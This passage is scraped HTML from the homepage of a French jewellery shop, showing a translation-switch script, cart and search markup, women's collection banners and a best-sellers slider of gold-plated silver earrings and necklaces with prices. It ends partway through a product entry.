function doGTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var plang=location.hostname.split('.')[0];if(plang.length !=2 && plang.toLowerCase() != 'zh-cn' && plang.toLowerCase() != 'zh-tw' && plang != 'hmn' && plang != 'haw' && plang != 'ceb')plang='fr';location.href=location.protocol+'//'+(lang == 'fr' ? '' : lang+'.')+location.hostname.replace('www.', '').replace(RegExp('^' + plang + '[.]'), '')+gt_request_uri;}
</script></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Recherche" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://orusbijoux.fr/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Recherche pour :</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Recherche" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Recherche" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Envoyer">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">
<div class="header-button">
<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Panier</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">Votre panier est vide.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://orusbijoux.fr/catalogue-orusbijoux/">
					Retour à la boutique				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>

<li class="account-item has-icon">

	<a href="https://orusbijoux.fr/mon-compte/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Se connecter" aria-label="Se connecter">
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://orusbijoux.fr/panier/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Panier" aria-label="Voir le panier" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-bag" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-spacing-xlarge nav-uppercase">
                    <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                </ul>
            </div>
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-spacing-xlarge nav-uppercase">
                      <li class="html custom html_nav_position_text"><div id="freeship"></div></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			<div class="row row-collapse row-full-width align-middle align-center hommefemmehome hide-for-medium"  id="row-437672034">

	<div id="col-481528122" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(0, 0, 0);" >
			
	<div class="is-border"
		style="border-color:rgb(0, 0, 0);border-width:0px 0px 0 0px;">
	</div>
			

  <div class="banner has-hover" id="banner-1731888708">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img fetchpriority="high" decoding="async" width="1600" height="665" src="https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025.jpg" class="bg attachment-original size-original" alt="Accueil 1" title="Accueil 1">                                    
	<div class="is-border"
		style="border-color:rgb(0, 0, 0);border-width:0px 4px 0px 0px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/collection-bijoux-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1894267747" class="text-box banner-layer x50 md-x50 lg-x50 y75 md-y75 lg-y75 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-598325733" class="text">
		
<p class="uppercase" style="font-weight: 500;">FEMME</p>
		
<style>
#text-598325733 {
  font-size: 3rem;
}
</style>
	</div>
	
<a href="https://orusbijoux.fr/collection-bijoux-femme/" class="button white is-larger" style="padding:0px 30px 0px 30px;">
		<span>VOIR LA COLLECTION</span>
	</a>

              </div>
           </div>
                            
<style>
#text-box-1894267747 {
  width: 60%;
}
#text-box-1894267747 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

              <div class="height-fix is-invisible"><img decoding="async" width="1600" height="665" src="https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025.jpg" class="attachment-original size-original" alt="Accueil 2" srcset="https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025.jpg 1600w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-300x125.jpg 300w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-1024x426.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-768x319.jpg 768w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-1536x638.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/slider-septembre-2025-1000x416.jpg 1000w" sizes="(max-width: 1600px) 100vw, 1600px" title="Accueil 2"></div>
            
<style>
#banner-1731888708 .banner-bg img {
  object-position: 47% 18%;
}
</style>
  </div>


		</div>
					</div>

	

<style>
#row-437672034 > .col > .col-inner {
  background-color: #000000;
}
</style>
</div>
<div class="row row-collapse row-full-width align-middle align-center hommefemmehome show-for-medium"  id="row-1418101175">

	<div id="col-1232972192" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover" id="banner-583594196">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <img decoding="async" width="2000" height="2000" src="https://orusbijoux.fr/wp-content/uploads/page-home-femme.jpg" class="bg attachment-original size-original" alt="Accueil 3" title="Accueil 3">                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <a class="fill" href="https://orusbijoux.fr/catalogue/collection-femme/"><div class="fill banner-link"></div></a>            
   <div id="text-box-1058733674" class="text-box banner-layer x50 md-x50 lg-x50 y85 md-y85 lg-y85 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div id="text-1174642535" class="text">
		
<h3>FEMME</h3>
		
<style>
#text-1174642535 {
  font-size: 1rem;
}
</style>
	</div>
	
<a href="https://orusbijoux.fr/collection-bijoux-femme/" class="button white is-small" style="padding:0px 30px 0px 30px;">
		<span>VOIR LA COLLECTION</span>
	</a>

              </div>
           </div>
                            
<style>
#text-box-1058733674 {
  width: 60%;
}
#text-box-1058733674 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

              <div class="height-fix is-invisible"><img loading="lazy" decoding="async" width="2000" height="2000" src="https://orusbijoux.fr/wp-content/uploads/page-home-femme.jpg" class="attachment-original size-original" alt="Accueil 4" srcset="https://orusbijoux.fr/wp-content/uploads/page-home-femme.jpg 2000w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/page-home-femme-32x32.jpg 32w" sizes="auto, (max-width: 2000px) 100vw, 2000px" title="Accueil 4"></div>
            
<style>
#banner-583594196 .overlay {
  background-color: rgba(0, 0, 0, 0.017);
}
#banner-583594196 .banner-bg img {
  object-position: 47% 35%;
}
</style>
  </div>


		</div>
					</div>

	
</div>
	<div id="gap-1074571500" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1074571500 {
  padding-top: 50px;
}
</style>
	</div>
	
	<div id="text-1720548066" class="text">
		
<h1>Nos Meilleures Ventes</h1>
<p>Découvrez nos créations les plus demandées.<br />
		
<style>
#text-1720548066 {
  text-align: center;
}
</style>
	</div>
	
	<div id="gap-1123683065" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1123683065 {
  padding-top: 50px;
}
</style>
	</div>
	
	
  
    <div class="row  equalize-box large-columns-5 medium-columns-3 small-columns-2 row-large row-full-width slider row-slider slider-nav-simple slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
	     <div class="product-small col has-hover product type-product post-86727 status-publish first instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-saphir/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d oreilles longues argent doré pierres précieuses saphir véritable" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 5"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Boucles d oreilles longues argent doré pierres précieuses saphir véritable" aria-hidden="true" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-saphir-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 6">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-saphir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d oreilles longues argent doré pierres précieuses saphir véritable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86727,&quot;item_id&quot;:86727,&quot;item_name&quot;:&quot;Boucles d oreilles longues argent dor\u00e9 pierres pr\u00e9cieuses saphir v\u00e9ritable&quot;,&quot;sku&quot;:&quot;BOD1158-CDORE-SAPHIR&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:86727,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-saphir\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86741 status-publish instock product_cat-colliers product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/collier-argent-dore-pierres-precieuses-rubis-et-perles-dorees/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collier argent doré pierres précieuses rubis véritable et perles dorées" srcset="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-rubis-et-perles-dorees.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 8">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/collier-argent-dore-pierres-precieuses-rubis-et-perles-dorees/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Collier argent doré pierres précieuses rubis véritable et perles dorées</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>159,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86741,&quot;item_id&quot;:86741,&quot;item_name&quot;:&quot;Collier argent dor\u00e9 pierres pr\u00e9cieuses rubis v\u00e9ritable et perles dor\u00e9es&quot;,&quot;sku&quot;:&quot;COD1158-CDORE-RUBIS&quot;,&quot;price&quot;:159,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colliers&quot;,&quot;id&quot;:86741,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/collier-argent-dore-pierres-precieuses-rubis-et-perles-dorees\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86546 status-publish instock product_cat-colliers product_cat-collection-femme product_cat-pierres-naturelles has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/collier-argent-dore-pampilles-et-perles-naturelles-blanches-2/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Collier argent doré pampille et perle naturelle blanche" srcset="https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/collier-argent-dore-pampille-et-perle-naturelle-blanche.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 10">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/collier-argent-dore-pampilles-et-perles-naturelles-blanches-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Collier argent doré pampille et perle naturelle blanche</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>265,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86546,&quot;item_id&quot;:86546,&quot;item_name&quot;:&quot;Collier argent dor\u00e9 pampille et perle naturelle blanche&quot;,&quot;sku&quot;:&quot;COD090-CDORE-PERLE&quot;,&quot;price&quot;:265,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colliers&quot;,&quot;id&quot;:86546,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/collier-argent-dore-pampilles-et-perles-naturelles-blanches-2\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86720 status-publish last instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-emeraude/">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Boucles d oreilles longues argent doré pierres précieuses émeraude véritable" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 12"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1000x1000.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Boucles d oreilles longues argent doré pierres précieuses émeraude véritable" aria-hidden="true" srcset="https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1000x1000.jpg 1000w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-300x300.jpg 300w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1024x1024.jpg 1024w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-150x150.jpg 150w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-768x768.jpg 768w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-1536x1536.jpg 1536w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-100x100.jpg 100w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1-32x32.jpg 32w, https://orusbijoux.fr/wp-content/uploads/boucles-d-oreilles-longues-argent-dore-emeraude-1.jpg 2000w" sizes="auto, (max-width: 1000px) 100vw, 1000px" title="Accueil 13">				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div id="itsnew onsale"><img decoding="async" src="https://orusbijoux.fr/wp-content/uploads/badgenew.png" height="12px" width="12px" class="badgenew" alt="Badge nouveauté" title="Accueil 7">NOUVEAUTÉ</div><div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://orusbijoux.fr/produit/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-emeraude/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Boucles d oreilles longues argent doré pierres précieuses émeraude véritable</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>135,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:86720,&quot;item_id&quot;:86720,&quot;item_name&quot;:&quot;Boucles d oreilles longues argent dor\u00e9 pierres pr\u00e9cieuses \u00e9meraude v\u00e9ritable&quot;,&quot;sku&quot;:&quot;BOD1158-CDORE-EMERAUDE&quot;,&quot;price&quot;:135,&quot;stocklevel&quot;:3,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Boucles d&#039;Oreilles&quot;,&quot;id&quot;:86720,&quot;productlink&quot;:&quot;https:\/\/orusbijoux.fr\/produit\/boucles-d-oreilles-longues-argent-dore-pierres-precieuses-emeraude\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-86689 status-publish first instock product_cat-boucles-d-oreilles product_cat-collection-femme product_cat-pierres-precieuses has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://orusbijoux.fr/produit/boucles-d-oreilles-argent-dore-pierres-precieuses-rubis-et-perle-naturelle-blanche/">
